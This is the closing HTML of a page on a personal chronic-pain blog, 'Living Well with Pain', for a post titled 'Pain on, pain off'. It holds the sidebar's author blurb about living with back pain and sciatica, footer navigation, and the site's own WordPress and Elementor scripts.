https://livingwellpain.net/wp-content/uploads/legs-150x150.jpg 150w, https://livingwellpain.net/wp-content/uploads/legs-90x90.jpg 90w" sizes="(max-width: 250px) 100vw, 250px" /></a><span class="tptn_after_thumb"><a href="https://livingwellpain.net/my-leg-isnt-mine"     class="tptn_link"><span class="tptn_title">&#8216;My&#8217; leg isn&#8217;t mine!</span></a></span></li></ul><div class="tptn_clear"></div></div></div><div class="sidebar_item"><h5 class="widget"><span>About me</span></h5>			<div class="textwidget"><p>I have travelled a difficult journey with both back pain and sciatica (neuropathic pain), following an injury in 2008.</p>
<p>Through these blogs, and this website, I share my thoughts on understanding pain, self-managing pain and of living well with pain.</p>
<p>Written for both people suffering from persistent pain and HCPs (particularly physiotherapists).</p>
</div>
		</div>            
            </div>
            
		        
    </div><!-- #sidebar -->             
            <div class="clearfix"></div>
            
        </div><!-- end #core -->
        
    </div><!-- end .container -->

</div><!-- end .post_wrap -->

<div class="clearfix"></div>


                    <div class="clearfix"></div>
                    
                    <div id="footer" class="p-border ">
                    
                        <div class="container container_alt woocommerce"> 
                        
                            		
            <div class="foocol first p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Main Menu</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/">Home</a></li>
<li><a href="https://livingwellpain.net/about">About</a></li>
<li><a href="https://livingwellpain.net/understand-sciatica">Understand Sciatica</a></li>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/hcps">HCPs</a></li>
<li><a href="https://livingwellpain.net/news">News</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol second p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">More Information</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/24-strands">24 strands of Living Well with Pain</a></li>
<li><a href="https://livingwellpain.net/contact-tina">Contact</a></li>
</ul>
</div>
		</div>                
            </div>
    
            <div class="foocol third p-border"> 
            
                <div class="sidebar_item"><h5 class="widget">Healthcare Professionals</h5>			<div class="textwidget"><ul>
<li><a href="https://livingwellpain.net/all-posts-for-hcps">All posts for HCPs</a></li>
<li><a href="https://livingwellpain.net/my-healthcare-experience">My healthcare experience</a></li>
<li><a href="https://livingwellpain.net/hcp-understanding-pain">Understanding pain</a></li>
<li><a href="https://livingwellpain.net/empowering-patients">Empowering patients</a></li>
<li><a href="https://livingwellpain.net/other-thoughts">Other thoughts</a></li>
<li><a href="https://livingwellpain.net/patient-resources">Patient resources</a></li>
<li><a href="https://livingwellpain.net/training-resources">Training resources</a></li>
</ul>
<p>&nbsp;</p>
</div>
		</div>                
            </div>
        
            <div class="foocol last p-border">
            
                <div class="sidebar_item"><img width="200" height="90" src="https://livingwellpain.net/wp-content/uploads/2020/09/logo-4.jpg" class="image wp-image-10808  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" /></div>                
            </div>                                    
                        </div>
                        
                        <div class="clearfix"></div>
                        
                        
                
                        <div class="footer-below p-border">
                        
                        	<div class="container container_alt">
                            
								                            
								                                    <div class="footer_icons">
                                        <div class="container">
                                            			            <ul class="social-menu tranz">
            
                        
                        
                        <li class="sprite-twitter"><a target="_blank" class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/livingwellpain?lang=en"><i class="fab fa-twitter"></i><span>Twitter</span></a></li>            
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <li>
            <a class="searchOpen" href="#" ><i class=" icon-search-2"></i><span>Search</span></a>
            </li>
            
            </ul> 
                                        </div>
                                    </div>
                                                                <div class="clearfix"></div>
                            
                            </div>
                            
                        </div>
                        
                        <div class="footer-below p-border">
                                
                                                            
							<div class="footer_text">© 2018-2020 Living Well with Pain</div>                            
                        </div>
                            
                    </div><!-- /#footer  -->
                    
                <div class="clearfix"></div>
                
                </div>
                
            </div>
            
            <div id="curtain" class="tranz">
                
                <form class="searchform" method="get" action="https://livingwellpain.net/">
<input type="text" name="s" class="s rad p-border" size="30" value="Search..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
<button class='searchSubmit ribbon' ><i class="fas fa-search"></i></button>
</form>                
                <a class='curtainclose rad' href="" ><i class="fa fa-times"></i></a>
                
            </div>
                
            <div class="scrollTo_top ribbon">
            
                <a title="Scroll to top" class="rad" href="">&uarr;</a>
                
            </div><!-- /.warpper_inn class  -->
        </div><!-- /.warpper class  -->
    </div><!-- /.upper class  -->
    <!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https:\/\/livingwellpain.net\/","top_ten_id":"12815","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"767645529"};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=3.3.3" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/themes/naturepress/js/ownScript.js?ver=6.4.7" id="naturepress-ownscript-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.19.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.19.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/livingwellpain.net\/wp-admin\/admin-ajax.php","nonce":"fdb3c6d764","urls":{"assets":"https:\/\/livingwellpain.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/livingwellpain.net\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/livingwellpain.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.19.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/livingwellpain.net\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12815,"title":"Pain%20on%2C%20pain%20off%20-%20Living%20Well%20with%20Pain","excerpt":"","featuredImage":"https:\/\/livingwellpain.net\/wp-content\/uploads\/off-and-on-1024x528.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.19.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://livingwellpain.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.2" id="pro-elements-handlers-js"></script>

</body>
</html>